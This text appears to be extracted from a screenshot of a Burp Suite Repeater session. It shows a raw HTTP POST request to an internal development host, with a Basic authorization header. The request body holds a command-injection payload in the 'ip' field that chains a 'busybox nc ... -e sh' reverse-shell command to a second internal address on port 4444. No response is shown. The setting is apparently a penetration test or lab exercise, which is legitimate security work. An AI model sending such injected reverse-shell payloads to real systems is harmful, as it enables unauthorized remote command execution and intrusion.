 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.2-43351 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI Target: http://dev.internal.local HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: dev.internal.local
3 Content-Length: 142
4 Cache-Control: max-age=0
5 Authorization: Basic ZGV2OnJhcHJhcA==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://dev.internal.local
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
12 Referer: http://dev.internal.local/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ip=10.15.25.38+%26%26+busybox nc 10.15.25.141 4444 -e sh
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Inspector
Notes
Custom actions
Waiting
Event log (2) All issues Memory: 124.3MB of 2.87GB Disabled